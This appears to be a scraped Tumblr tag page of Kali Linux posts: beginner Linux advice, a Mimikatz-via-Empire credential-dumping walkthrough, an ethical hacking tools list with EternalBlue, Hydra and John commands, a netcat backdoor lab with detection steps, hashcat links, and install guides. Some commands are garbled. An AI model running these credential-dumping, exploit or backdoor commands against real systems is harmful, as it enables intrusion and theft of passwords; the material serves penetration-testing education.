#Useful Commands for Kali Linux
Explore tagged Tumblr posts
Note
Where do I learn how to code and use linux? I want to try it but I don't know anything about coding.
I will do my best to help! The answer to that question is very long if I write it all out here, but a lot of it has been answered by other people, so I'll give you an overview and link you to some resources along the way.
The good thing is that you don't need any programming knowledge to use Linux. If you just want to try out the Linux operating system and see what it's like, I would start by downloading a program like Oracle's VirtualBox: https://www.virtualbox.org/
This will allow you to basically run a second, simulated, computer on your actual computer. From there, you can download a Linux image and install it, run it inside VirtualBox, and get familiar with the operating system. This has the additional benefit that if you do something wonky to your Linux virtual machine (VM for short) by mistake, you can just delete it and recreate it and no harm will be done to your actual computer. For a step-by-step explanation, see: https://ubuntu.com/tutorials/how-to-run-ubuntu-desktop-on-a-virtual-machine-using-virtualbox#1-overview
Short aside: Linux is not a monolithic operating system like Windows or MacOS. Linux, written by a man named Linus Torvalds, is a "kernel" made up of certain very basic computer functions, and the rest of the operating system, things like the graphical user interface (GUI, to nerds like me) doesn't come with it. To be usable by normal people, Linux has to have that functionality filled in by other programmers, which creates something called a distribution, or distro for short. Ubuntu, Debian, RedHat, Linux Mint, and OpenSUSE are all Linux distros. Different distros are designed for different purposes. Ubuntu and Mint are both pretty friendly to normal folks who want to write documents, check their email, etc. RedHat is for large companies. There's a distro called Kali that's for cybersecurity and penetration testing. Etc. etc. etc. There are tons of distros. If you don't know which one to pick, I recommend Ubuntu or Mint, as I have experience with both, and they're fairly easy to use.
From this point out, a search engine will be your best friend. There are lots of helpful tutorials online, and also answers to almost any question you can imagine. If you're unsure where to start, documentation from the website of an official Linux distribution, like Ubuntu, is usually reliable, though it can be kind of opaque if you're not used to reading tech-ese. The tutorials on Ubuntu's site, however, seem to be structured with beginners in mind, and I would run through this one to start with: https://ubuntu.com/tutorials/command-line-for-beginners#1-overview
Once you get to the point of having specific questions about how a command works or how to make the operating system do something, I would take a good look at any answers from StackOverflow, which is basically a website for computer people of all skill levels to ask each other questions ranging from the basic to the ridiculously obscure. If you're wondering it, chances are good someone on StackOverflow has asked it.
Other than that, click around your new VM, create files, find programs, etc. If you really get stuck, I'll try and help, but keep in mind I may very well be searching StackOverflow myself. XD
The other cool thing about VMs is that you can try multiple operating systems, i.e. Linux Mint (https://linuxmint-installation-guide.readthedocs.io/en/latest/) which is pretty user-friendly, as I recall.
Once you get to the point where you actually want to install Linux, you'll want to back up your computer to an external hard drive so you can restore from the backup if something goes wrong, and then follow the instructions for your chosen Linux distro. LibreOffice runs on Linux and can open most Microsoft file types, so you shouldn't need to move your files to a different type, you'll just need to copy them somewhere (like another external hard drive or a thumb drive) and then copy them back when you're done with the installation. Obligatory word of warning: installing Linux on your actual machine, as opposed to a VM, WILL OVERWRITE YOUR ENTIRE HARD DRIVE. Do this with caution. Restoring from a backup is possible, so as long as you backed everything up you will not lose any data, but it can be a pain in the neck and if you're not particularly tech-savvy, you may have to go to a computer repair store to get them to do it.
Now, as to your question about learning to code: this requires no VM and no new installation; you can start doing that today. There are almost infinite tutorials online about how to start coding. CodeCademy.com is a pretty decent one, as I recall, though it's been a long time since I used it. There's also a channel on YouTube called BroCode that puts up free 'how to get started in this programming language' tutorials, which are pretty beginner-friendly. I would recommend that you start with either Python or Java (NOT JavaScript; it's not the same thing as Java, and it's a really annoying programming language, so don't do that to yourself). Python has syntax that is more similar to English than most programming languages and it is pretty powerful, but it may confuse you when you start moving to other programming languages. Java is less immediately comprehensible but probably more representative of programming languages as a whole.
Hope this helps! Feel free to send me follow-up questions or ask for clarification if I lapsed into tech-speak and this doesn't make sense.
2 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.
We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.

So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
10 Powerful Reasons IT Students Must Learn Linux in 2025

In the sometimes developed IT scenario from 2025, technical skills are not enough important should gain practical, industrial-over-brushed knowledge to remain competitive. Students who move on between different techniques, Linux stands out as a basic skill that provides professional opportunities to flourish in several domains. Learning operating systems are far ahead of the use of the basic system. This allows students to understand the architecture of most modern technologies.
Whether you want to become a system administrator, DevOps engineer or a clouds expert, Linux is your first point. This is the place where professional Linux training in Chandigarh becomes a gaming swap from iconic institutions like Cbitss. This is where every IT student should take Linux seriously in 2025.
1. Open Source Benefit
One of the main benefits of learning the Linux operating system is that it is an open source. Students can download, use and even change Linux without worrying about a license fee. This freedom encourages any IT student who uses a solid technical foundation, practicing hands and deep understanding.
2. High Demand in the labor market
Linux skills are in demand in IT roles. From system administration to cyber security and cloud computing, companies seek professionals who are comfortable working in the Linux environment. With organizations that use cloud platforms such as AWS and Azure, which are largely created on Linux, students are equipped with Linux training an increase in job placements.
3. Better Control of the system
Unlike Windows or Mac, Linux gives users deeper control over system functions, networking, permissions, and processes. Through proper Linux Training, students learn to navigate command-line interfaces, automate tasks using scripts, and troubleshoot issues efficiently—skills that hiring managers value greatly.
4. Ideal for programming and Development
Linux is a developer -playground. Whether you codes in Python, Java, C ++ or Shell Scripting, Linux offers a powerful and flexible atmosphere. Learning Linux increases the productivity of a developer and allows for more efficient testing and distribution of applications.
Many programming tools and libraries are adapted to Linux, making the advantage of learning the Linux operating system clearly for budding developers.
5. Foundation for Cloud and DevOps Career
Most clouds run on the server Linux. DevOps tools such as doors, cubes, Jenkins and Ankle Linux are resident of the atmosphere. If you are planning to make a career in Cloud Computing or Devops, it is necessary to master Linux. This is why admission to Linux training in Chandigarh is preparing you not only for today's jobs, but also for tomorrow's cloudy world.
6. Cost -Effective teaching path
Unlike many commercial platforms, Linux is completely free. This makes it a cheap learning resource for students. Instead of paying for the license, students can install any popular Linux distribution on their personal devices and start practicing immediately.
In addition, many Linux training institutes, such as CBIT, open source tools and exposure in the real world, help students, students get maximum value without breaking the bank.
7. Enhanced Security Skills
Cybersecurity is a growing field, and Linux plays a crucial role in it. The OS is inherently secure and is used in ethical hacking, penetration testing, and security monitoring. Tools like Wireshark, Metasploit, and Kali Linux run seamlessly in a Linux environment. By learning Linux, students get firsthand experience in system-level security operations, making them job-ready for cybersecurity roles.
8. Seamless Integration with Emerging Technologies
From AI to blockchain, most emerging technologies prefer Linux as their development platform. As AI tools and platforms become more mainstream in 2025, Linux's compatibility with TensorFlow, PyTorch, and other frameworks becomes critical. Students who pursue Linux Training gain the skillset to work with these technologies right from the root.
9. Strengthens Resume and Job Interviews
Employers appreciate candidates with real command-line experience. A resume that highlights Linux Training in Chandigarh or mentions Linux certifications shows initiative, technical aptitude, and industry awareness. Students who understand file systems, shell scripting, and terminal commands stand out in technical interviews.
Moreover, institutes like Cbitss not only offer Linux Training but also support students with personality grooming. There are personality development classes in Chandigarh that go hand-in-hand with technical training, helping students build confidence and communication skills for job interviews.
10. Community Support and Continuous Learning
Linux has a massive, active community. This global support network provides forums, documentation, and online resources for every conceivable issue. Students can collaborate with others, contribute to open-source projects, and stay updated with the latest in tech. This kind of exposure nurtures a lifelong learning mindset, something that IT professionals need in a fast-paced digital world.
Conclusion
In 2025, having Linux skills is not just an advantage—it’s a necessity. The benefits of learning Linux operating system include open-source freedom, stronger job prospects, better system control, and a robust foundation for advanced IT careers.
If you're serious about your future, enrolling in a professional Linux Training in Chandigarh program can be the first step toward success. Institutes like Cbitss offer structured training, real-time projects, and personality development sessions to make you industry-ready.
So, whether you're an IT student in your first year or a graduate looking for specialization, Linux opens the door to limitless opportunities. Start your Linux journey today, and stay ahead in the ever-changing tech world.
0 notes
Text
Beginner’s Guide to Ethical Hacking Tools 🔐
Ethical hacking is more than a buzzword—it’s a critical skillset in 2025’s cybersecurity landscape. If you’ve ever wondered how hackers think and how companies stay one step ahead of cybercriminals, you need to know the essential tools of the trade. Here’s your beginner’s toolkit:
1. Kali Linux – The Hacker’s Operating System
A Linux distribution packed with security and penetration-testing tools.
Why use it? Pre-installed tools, live-boot capability, regular updates.
Get started: Download the ISO, create a bootable USB, and explore tools like Nmap and Metasploit.
2. Nmap – Network Mapper
Scans networks to discover hosts, services, and vulnerabilities.
bash
CopyEdit
nmap -sS -sV -O target_ip
-sS for stealth scan
-sV to detect service versions
-O for OS detection
3. Metasploit Framework – Exploitation Powerhouse
Automates exploiting known vulnerabilities.
Use case: After identifying an open port with Nmap, launch an exploit module in Metasploit to test the weakness.
Basic commands: bashCopyEditmsfconsole use exploit/windows/smb/ms17_010_eternalblue set RHOST target_ip run
4. Wireshark – Packet Analyzer
Captures and analyzes network traffic in real time.
Why it matters: See exactly what data is flowing across the network—useful for finding unencrypted credentials.
Tip: Apply display filters like http or ftp to focus on specific protocols.
5. Burp Suite – Web Application Scanner
Interacts with web applications to find vulnerabilities (SQLi, XSS, CSRF).
Features: Proxy traffic, automated scanner, intruder for fuzzing.
Getting started: Configure your browser to use Burp’s proxy, then browse the target site to capture requests.
6. John the Ripper – Password Cracker
Tests password strength by performing dictionary and brute-force attacks.
bash
CopyEdit
john --wordlist=/usr/share/wordlists/rockyou.txt hashfile.txt
Tip: Always test on hashes you have permission to crack.
7. Nikto – Web Server Scanner
Checks web servers for dangerous files, outdated software, and misconfigurations.
bash
CopyEdit
nikto -h http://target_website
Quick win: Identify default files and known vulnerabilities in seconds.
8. Aircrack-ng – Wireless Network Auditor
Assesses Wi-Fi network security by capturing and cracking WEP/WPA-PSK keys.
Workflow:
airodump-ng to capture packets
airmon-ng to enable monitor mode
aircrack-ng to crack the handshake
9. OWASP ZAP – Web Vulnerability Scanner
An open-source alternative to Burp Suite with active community support.
Use case: Automated scans plus manual testing of web applications.
Bonus: Integrated API for custom scripting.
10. Hydra – Fast Login Cracker
Performs rapid brute-force attacks on network and web services.
bash
CopyEdit
hydra -l admin -P passwords.txt ssh://target_ip
Warning: Use only in lab environments or with explicit permission.
Putting It into Practice
Set up a lab with virtual machines (Kali Linux + victim OS).
Scan the network with Nmap.
Analyze traffic in Wireshark.
Exploit a vulnerability with Metasploit.
Validate web app security using Burp Suite and OWASP ZAP.
Crack test passwords with John the Ripper and Hydra.
Ready to Dive Deeper?
If you’re serious about ethical hacking, check out our Ethical Hacking Course in Jodhpur at TechFly (no link here per your request). You’ll get hands-on labs, expert mentorship, and real-world attack/defense scenarios.
1 note
·
View note
Text
Back Doors in Kali Linux
Lately, I have been working to try and make my skills better or more employable. But I need to get my linux skills up.
I started working on making Backdoors with Kali Linux, and how to see if there is something in the system. Without using a GUI.
Setting up a couple of Virtual Machines I got started,
First to set up the back door.
I made a file using the mknod backpipe p. Then used NetCat to listen using the greater than and lesser than symbols to show where the information would flow.
Command
/bin/bash backpipe 0<backpipe | nc -1>backpipe
I got the IP address off my other session and set NetCat to begin listening to the files on port 2222, using ls command to make sure that backpipe was running.
Command
nc 10.10.126.139 2222

I begin to look at the machine I am invading, this time as the defender.
Running the command lsof -i -P I begin to look at the current open files on the infected system. Looking through the information, you will see that Something is listening on the port of 2222. on the PID number of 2211. Something to look into.

So to get more detail of the full proccess I put in the command of ps aux.


Looking at what I can find, it looks like Netcat is running under root and still listening to port 2222. However, this could be something else running, so I need to dig a little more to find out what is going on in the program is doing. So I used cd /proc/2211 to move into the folder and then ls to look directories.
But I will need more information if I want to know what it is doing. So I run the strings command with a focus on the executable library strings ./exe | less.
This brought up some interesting things running. Unix Connection, IPv6 traffic, and finally, password information all things that could be a threat.

Yeah this would be a major red flag and would require much more digging.
In closing, I can see that there is so much more I need to learn, and I think the only way I will learn is through practice.
0 notes
Video
youtube
How to Update All Apps at Once Using the Terminal in Kali Linux – Quick ...
Keeping your Kali Linux system up to date is essential for security and performance. In this step-by-step tutorial, I’ll show you how to update all installed applications at once using the terminal. With just a few simple commands, you can ensure that your system and tools are running the latest versions, keeping your penetration testing environment optimized and secure.
Simple Steps 1. Open the terminal. 2. Run the following command to update the package list, ensuring you have the latest information on available updates: sudo apt update 3. Enter your password if prompted, and press Enter. 4. Run the following command to upgrade all installed packages to the latest versions: sudo apt upgrade 5. You may be asked to confirm the upgrade process by typing Y and pressing Enter.
0 notes
Text
Lab Exercise 1 – Introduc4on to Password Cracking
1. Overview This lab exercise will provide some hands-on experience with password strength analysis using command-line tools in Linux. 2. Resources required This exercise requires a Kali Linux VM running in the Virginia Cyber Range. 3. Ini4al Setup From your Virginia Cyber Range course, select the Cyber Basics environment. Click “start” to start your environment and “join” to get to your Linux…
0 notes
Text
Hashcat is a Multiplatform hash cracking software that is popular for password cracking. Hashing a common technique to store the password in various software. Protected PDF, ZIP, and other format files that are protected by a password. This password is hashed and saved as part of the file itself. Using Hashcat you can easily identify the password of a protected file. The tool is open source and free to use. It works with CPU, GPU and other hardware that support OpenCL runtime. I have hand-curated these Hashcat online tutorials for learning and experimentation. How Hashcat Software Works? Hashcat software can identify the password by using its input as the hashed value. Since hashing is a one-way process it uses different techniques to guess the password. Hashcat can use a simple word list to guess passwords. It also supports brute-force attack that can try to create all possible character combinations for the potential password. Recent attack features of masking and rule-based attack makes it even more powerful and faster tool to recover the password from a hash. Beginners Hashcat Tutorials : Simple and Focused As a beginner you may want to start simple with these tutorials. You can jump to advanced tutorials if you have already learned basic hashcat commands and usage. frequently_asked_questions [hashcat wiki] - The FAQs listed on official website are the best starting point for any beginner. If you see an error using the tool, you may find a detailed description on that error in this page. Hashcat Tutorial for Beginners Hack Like a Pro: How to Crack Passwords, Part 1 (Principles & Technologies) « Null Byte :: WonderHowTo Hashcat Tutorial - The basics of cracking passwords with hashcat - Laconic Wolf cracking_wpawpa2 [hashcat wiki] KALI – How to crack passwords using Hashcat – The Visual Guide | University of South Wales: Information Security & Privacy Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat How to Perform a Mask Attack Using hashcat | 4ARMEDHow to Perform a Mask Attack Using hashcat | 4ARMED Cloud Security Professional Services How To Perform A Rule-Based Attack Using Hashcat | 4ARMEDHow To Perform A Rule-Based Attack Using Hashcat | 4ARMED Cloud Security Professional Services Using hashcat to recover your passwords | Linux.org Cracking Passwords With Hashcat | Pengs.WIN! GitHub - brannondorsey/wifi-cracking: Crack WPA/WPA2 Wi-Fi Routers with Airodump-ng and Aircrack-ng/Hashcat Hashcat Video Tutorials and Online Courses To Learn This is a Video courses and tutorials list, you may find it helpful if you prefer video tutorials or classroom setup. How To Crack Passwords - Beginners Tutorials - YouTube How To Use Hashcat - YouTube Howto: Hashcat Cracking Password Hashes - YouTube How To Crack Password Hashes Using HashCat In Kali Linux - Flawless Programming - YouTube Password Cracking with Hashcat Tutorials - YouTube Crack Encrypted iOS backups with Hashcat - YouTube How to crack hashes using Hashcat -Tamilbotnet-Kali Linux - YouTube How To Crack Password Hashes Using HashCat In Kali Linux by rj tech - YouTube Ubuntu: How To Crack Password Using Hashcat : Tutorials - YouTube Mac OSX: How To Crack Password Using Hashcat : Tutorials - YouTube Hashcat eBooks, PDF and Cheat Sheets for Reference These are downloadable resources about hashcat. You can download the PDF and eBook versions to learn anywhere. Hashcat User Manual - The official user manual of Hashcat that contains all features in a well documented format. This may be handy once you start feel little comfortable with basic hashcat usage. Owaspbristol 2018 02 19 Practical Password Cracking - OWASP is the place for security experts to get most authentic information. This is a simple eBook about password cracking encourage stronger passwords. Bslv17 Ground1234 Passwords 201 Beyond The Basics Royce Williams 2017 07 26 - A simple presentation that covers hassed password cracking tips and techniques using hashcat.
Hashcat 4.10 Cheat Sheet v 1.2018.1 - Black Hills Information SecurityBlack Hills Information Security Hashcat-Cheatsheet/README.md at master · frizb/Hashcat-Cheatsheet · GitHub KALI – How to crack passwords using Hashcat – The Visual Guide | University of South Wales: Information Security & Privacy Hashcat Websites, Blogs and Forums To Get Help Learning Below mentioned websites can be a good source for getting help on Hashcat and related topics. Official Website of hashcat - advanced password recovery - The official Hashcat website with all details about the tool and its supported versions to download. This is the best place to start your hashcat research and learning. hashcat Forum - Best place to get help as a beginner about hashcat. I will recommend do a search before asking a question, since most questions may have been asked in past. Your Hacking Tutorial by ZempiriansHotHot - Subreddit about hacking where you may get some help and direction on using hashcat. HashCat Online - Password Recovery in the cloud WPA MD5 PDF DOC - Hashcat online, can be a good place to experiment with your hashcat skills without installing hashcat on your own computer. Newest 'hashcat' Questions - Stack Overflow - Stackoverflow is my favorite place for many things, however, for hashcat it can be a little dull since I do not notice a lot of participation from the community. You may still have some luck if you ask your question the right way and give some bounty. Summary This is a very big list of tutorials. Hashcat is just a simple software and you may need to use very few options from it. Try to experiment with it and you will start learning. Please share this with friends and add your suggestion and feedback in the comments section.
0 notes
Text
How do you install Eclipse for Java on Linux / Kali Linux?
Step 0: Prerequisites
Java Development Kit installed on your system.
If you have not installed JDK, you can download and install it using the following command in the terminal:
sudo apt-get install default-jdk
Step 1: Download Eclipse
You can download Eclipse IDE for Java Developers from the official website. Alternatively, you can use the following command in the terminal to download Eclipse:
wget https://www.eclipse.org/downloads/download.php?file=/technology/epp/downloads/release/2021-06/R/eclipse-java-2021-06-R-linux-gtk-x86_64.tar.gz&mirror_id=1209 -O eclipse-java.tar.gz
Step 2: Extract the file
Once you have downloaded the Eclipse tarball, move it into the desired location and extract it using the following command
tar xvzf [file_name.tar.gz ] or tar xvf [ file_name.tar.gz ] Example tar -xvf eclipse-java-2021-06-R-linux-gtk-x86_64.tar.gz
The basic command is tar, followed by four options:
x - instructs tar to extract the files from the zipped file.
v - lists out the files it's extracting.
z - instructs tar to decompress the files.
f - tells tar the filename
Step 3: Launch Eclipse
cd eclipse ./eclipse
Step 4: Choose a workspace
When you launch Eclipse for the first time, it will prompt you to choose a workspace. A workspace is a directory where Eclipse stores your projects and settings. You can choose a default workspace or create a new one.
Congratulations! You have successfully installed Eclipse on Kali Linux Latest. You can now start developing software applications using Eclipse.
1 note
·
View note
Text
Cybersecurity Lab Exercise 6 – Cryptography
1. Overview This lab exercise will provide some hands-on experience with symmetric and asymmetric encryption using command-line tools in Linux. 2. Resources required This exercise requires Kali Linux VM running in the Virginia Cyber Range. Please log in at https://console.virginiacyberrange.net/. 3. Initial Setup From your Virginia Cyber Range course, select the Cyber Basics environment. Click…

View On WordPress
0 notes
Text
can you install a vpn server on a kali linux
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
can you install a vpn server on a kali linux
VPN server installation on Kali Linux
Title: How to Install a VPN Server on Kali Linux
In today's digital age, ensuring online privacy and security is paramount. One effective way to achieve this is by setting up a VPN (Virtual Private Network) server on your operating system. For those using Kali Linux, a popular choice for penetration testing and digital forensics, installing a VPN server can provide an additional layer of protection when navigating the internet.
Here's a step-by-step guide on how to install a VPN server on Kali Linux:
Choose Your VPN Protocol: Before proceeding with the installation, decide on the VPN protocol you wish to use. Common options include OpenVPN, PPTP, and L2TP/IPSec.
Install Required Packages: Use the package manager on Kali Linux to install the necessary packages for your chosen VPN protocol. For instance, to install OpenVPN, you can use the command:
sudo apt-get install openvpn
Configuration: Once the required packages are installed, configure your VPN server settings. This involves creating configuration files, setting up encryption keys, and defining network parameters.
Firewall Configuration: Adjust your firewall settings to allow VPN traffic. Ensure that the necessary ports for your chosen VPN protocol are open to facilitate incoming and outgoing connections.
Start the VPN Server: After configuring the VPN settings, start the VPN server on your Kali Linux machine. This will enable it to accept incoming VPN connections from client devices.
Testing and Troubleshooting: Test the VPN connection to ensure it's functioning correctly. Troubleshoot any issues that may arise, such as connectivity issues or configuration errors.
Optional: Enable Logging and Monitoring: For enhanced security and oversight, consider enabling logging and monitoring features to track VPN activity and detect any potential security threats.
By following these steps, you can successfully install a VPN server on your Kali Linux system, thereby safeguarding your online activities and protecting sensitive information from prying eyes. Remember to keep your VPN server and client software updated to mitigate security risks and ensure optimal performance.
Setting up VPN server on Kali Linux
Setting up a VPN server on Kali Linux can provide users with enhanced security and privacy while browsing the internet. By creating a VPN server on your Kali Linux system, you can encrypt your internet connection and prevent third parties from tracking your online activities.
To set up a VPN server on Kali Linux, you can use software such as OpenVPN, which is a popular open-source VPN solution. First, you need to install OpenVPN on your Kali Linux system by using the terminal and running the necessary commands. Once OpenVPN is installed, you can configure the server by creating a configuration file that specifies the server settings, such as the port number, protocol, and encryption method.
After configuring the server, you need to generate certificates and keys for authentication. This step is crucial for ensuring that only authorized users can connect to your VPN server. You can generate these certificates and keys using the Easy-RSA tool that comes with OpenVPN.
Once the certificates and keys are generated, you can start the OpenVPN service on your Kali Linux system and enable it to run automatically at startup. You can then connect to your VPN server using a compatible VPN client by providing the server IP address, port number, and authentication credentials.
Setting up a VPN server on Kali Linux may seem like a complex process, but with the right guidance and resources, you can enhance your online security and privacy effectively. By following the steps outlined above, you can create a VPN server on your Kali Linux system and enjoy a more secure browsing experience.
VPN server configuration Kali Linux
Setting up a VPN server on Kali Linux can be a prudent step towards securing your online activities and ensuring privacy. With a few straightforward steps, you can configure your Kali Linux machine to act as a VPN server, allowing you to encrypt your internet traffic and mask your IP address.
Firstly, ensure that your Kali Linux system is up to date by running the command:sudo apt update && sudo apt upgrade
Next, install the necessary packages by running:sudo apt install openvpn easy-rsa
Once the installation is complete, navigate to the Easy-RSA directory:cd /usr/share/easy-rsa
Copy the Easy-RSA scripts to a new directory:sudo cp -r /usr/share/easy-rsa/ /etc/openvpn
Move to the new directory:cd /etc/openvpn/easy-rsa
Edit the 'vars' file to customize your certificate authority (CA) settings:sudo nano vars
Now, initialize the PKI (Public Key Infrastructure) by sourcing the 'vars' file and executing the following commands:source vars ./clean-all ./build-ca
Generate the server key and certificate:./build-key-server server
Generate Diffie-Hellman parameters:./build-dh
Copy the necessary files to the OpenVPN configuration directory:sudo cp keys/server.crt keys/server.key keys/ca.crt keys/dh2048.pem /etc/openvpn
Create the OpenVPN server configuration file:sudo nano /etc/openvpn/server.conf
Add the following lines to the configuration file:port 1194 proto udp dev tun ca ca.crt cert server.crt key server.key dh dh2048.pem server 10.8.0.0 255.255.255.0 push "redirect-gateway def1 bypass-dhcp" push "dhcp-option DNS 8.8.8.8" push "dhcp-option DNS 8.8.4.4" keepalive 10 120 comp-lzo persist-key persist-tun status openvpn-status.log verb 3
Save and close the file. Then, start and enable the OpenVPN service:sudo systemctl start openvpn@server sudo systemctl enable openvpn@server
Finally, configure your firewall to allow VPN traffic:sudo ufw allow OpenVPN
Your Kali Linux machine is now configured as a VPN server, ready to provide secure and private connections for your online activities.
Kali Linux VPN server setup
